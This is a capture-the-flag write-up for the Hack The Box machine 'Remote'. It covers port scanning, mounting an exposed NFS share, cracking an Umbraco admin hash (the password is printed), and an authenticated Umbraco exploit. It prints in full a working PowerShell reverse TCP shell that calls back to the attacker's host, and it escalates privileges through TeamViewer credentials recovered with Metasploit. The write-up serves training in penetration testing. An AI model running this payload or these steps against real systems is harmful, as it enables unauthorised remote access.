Remote - Hack The Box

Remote is a beginner’s box running a vulnerable version of the Umbraco CMS which can be exploited after we find the credentials from an exposed share. After landing a reverse shell, we find that the machine has TeamViewer installed and we can recover the password with Metasploit then log in as Administrator.
Summary
- Find open NFS share and locate Umbraco credentials inside the SDF file
- Use Umbraco exploit with the admin credentials to get a shell
- Find TeamViewer’s credentials using Metasploit
- Log in as administrator with the password from TeamViewer
Portscan
root@kali:~/htb/remote# nmap -sC -sV -p- 10.10.10.180
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-21 19:41 EDT
Nmap scan report for remote.htb (10.10.10.180)
Host is up (0.063s latency).
Not shown: 65518 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
[...]
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
[...]
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Using crackmapexec, we can identity the OS and the domain name.
root@kali:~/htb/remote# cme smb 10.10.10.180
SMB 10.10.10.180 445 REMOTE [*] Windows 10.0 Build 17763 x64 (name:REMOTE) (domain:REMOTE) (signing:False) (SMBv1:False)
Unsuccessful recon
- FTP site allows anonymous connections but doesn’t contain anything
- Null sessions are not allowed on the box (can’t enumerate users or shares)
Website
The site is just some company’s website and doesn’t have anything interesting.

We can see from the various left around the page and html source code that it’s running the Umbraco CMS.

We can access the login page at http://remote.htb/umbraco/ but we don’t have any credentials yet.

NFS mount
Using showmount we can check which NFS shares are accessible. Here we can see that site_backups is accessible by anyone.
root@kali:~# showmount -e 10.10.10.180
Export list for 10.10.10.180:
/site_backups (everyone)
We can mount the NFS share to our /mnt directory and examine the files contained within.
root@kali:~# mount -t nfs 10.10.10.180:site_backups /mnt
root@kali:~# ls -l /mnt
total 115
drwx------ 2 nobody 4294967294 64 Feb 20 12:16 App_Browsers
drwx------ 2 nobody 4294967294 4096 Feb 20 12:17 App_Data
drwx------ 2 nobody 4294967294 4096 Feb 20 12:16 App_Plugins
drwx------ 2 nobody 4294967294 64 Feb 20 12:16 aspnet_client
drwx------ 2 nobody 4294967294 49152 Feb 20 12:16 bin
drwx------ 2 nobody 4294967294 8192 Feb 20 12:16 Config
drwx------ 2 nobody 4294967294 64 Feb 20 12:16 css
-rwx------ 1 nobody 4294967294 152 Nov 1 2018 default.aspx
-rwx------ 1 nobody 4294967294 89 Nov 1 2018 Global.asax
drwx------ 2 nobody 4294967294 4096 Feb 20 12:16 Media
drwx------ 2 nobody 4294967294 64 Feb 20 12:16 scripts
drwx------ 2 nobody 4294967294 8192 Feb 20 12:16 Umbraco
drwx------ 2 nobody 4294967294 4096 Feb 20 12:16 Umbraco_Client
drwx------ 2 nobody 4294967294 4096 Feb 20 12:16 Views
-rwx------ 1 nobody 4294967294 28539 Feb 20 00:57 Web.config
Locating the umbraco admin password
I expected the password to be inside Web.config or some other plaintext configuration file but I did not find any credentials there. However when I looked at the Umbraco.sdf file in the /mnt/App_Data folder I saw that it contains some hashed passwords.

The administrator’s SHA-1 hash looks interesting: b8be16afba8c314ad33d812f22a04991b90e2aaa
It’s easily cracked with john: baconandcheese

Now we can log in to the Umbraco page:

Getting a shell with umbraco exploit
A quick search on Exploit-DB shows there’s an authenticated exploit for Umbraco version 7.12.4, which is the exact version running on the box.


Here’s the modified exploit with the proper credentials and the payload using powershell.exe to reach out to our python webserver and download a powershell payload.

The payload is a standard Nishang reverse TCP shell:
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.13',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
After using the expoit, we can get a shell.

Privesc
I noticed that the TeamViewer service is running on the server.


We can find the TeamViewer credentials by using the Metasploit module.

Then we can log in to the box as administrator using WinRM.
